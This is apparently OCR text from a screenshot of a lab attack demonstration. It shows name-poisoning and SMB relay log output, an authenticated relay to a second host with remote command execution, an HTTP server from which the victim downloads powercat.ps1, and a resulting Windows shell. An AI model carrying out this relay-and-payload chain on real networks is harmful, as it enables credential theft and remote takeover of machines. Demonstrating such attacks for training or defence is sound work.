 Kali Latest File Edit View Actions Devices Window Help
Kali Latest
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~/powercat
File Actions Edit View Help
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.1.16 for name SPIDERMAN (servic
e: Domain Controller)
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 192.168.1.16, attacking target s
mb://192.168.1.15
[*] Authenticating against smb://192.168.1.15 as SPIDERMAN/ADMIN SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-7: Connection from 192.168.1.16 controlled, but there are no
 more targets left!
[*] SMBD-Thread-8: Connection from 192.168.1.16 controlled, but there are no
 more targets left!
[*] Executed specified command on host: 192.168.1.15
[-] SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened becau
se the share access flags are incompatible.)
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
(parallels㉿kali-linux-2021-3)-[~/powercat]
$ sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.15 - - [25/May/2022 14:47:14] "GET /powercat.ps1 HTTP/1.1" 200 -
06/05/2021  10:10 AM            75,264 xwizard.exe
11/04/2021  09:16 AM           854,016 xwizards.dll
06/05/2021  10:10 AM           139,264 xwreg.dll
06/05/2021  10:10 AM           284,160 xwtpdui.dll
06/05/2021  10:10 AM           160,256 xwtpw32.dll
06/05/2021  10:08 AM               627 X_80.contrast-black.png
06/05/2021  10:08 AM               579 X_80.contrast-white.png
06/05/2021  10:08 AM               627 X_80.png
11/04/2021  09:28 AM    <DIR>          zh-CN
11/04/2021  09:28 AM    <DIR>          zh-TW
06/05/2021  10:08 AM            85,504 zipcontainer.dll
11/04/2021  09:14 AM           599,552 zipfldr.dll
11/04/2021  09:14 AM            67,072 ztrace_maps.dll
4058 File(s)  2,585,400,450 bytes
116 Dir(s)  244,962,037,760 bytes free
C:\Windows\system32>
Noah King